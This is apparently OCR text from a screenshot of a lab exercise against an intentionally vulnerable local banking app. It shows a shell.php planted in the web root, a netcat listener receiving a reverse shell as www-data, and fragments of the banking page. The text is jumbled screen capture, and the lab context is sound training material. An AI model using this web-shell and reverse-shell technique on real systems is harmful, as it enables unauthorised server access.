 localhost/vBank/htdocs/shell.php
120%
Go back one page
Right-click or pull down to show history
SVS Project - SPHINX - A vulne
Online Banking
tpman@reDo9: /var/www/vBank/htdocs
File Edit View Search Terminal Tabs Help
tpman@reDo9: ~/Learn/... × tpman@reDo9: /var/ww... × tpman@reDo9: /var/ww... ×
tpman@reDo9:/var/www/vBank/htdocs$ nc -v -n -l -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 127.0.0.1 41278 received!
Linux reDo9 4.10.0-21-generic #23-Ubuntu SMP Fri Apr 28 16:14:22 UTC 2017 x86_64
x86_64 x86_64 GNU/Linux
11:07:55 up 2:34, 3 users, load average: 0,45, 0,48, 0,44
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
tpman tty2 :1 08:35 2:34m 39:15 0.00s gnome-pty-helper
tpman pts/0 :1 08:59 2:08m 0.00s 0.00s sh
tpman pts/1 :1 08:59 2:08m 0.02s 0.02s /bin/bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Amount
window.location.href); 0.00
Cur. Balance 91516.00
Deposit 0.00
Av. Balance 91516.00
Submit Query
Wednesday 31st of May 2017 11:08:06 AM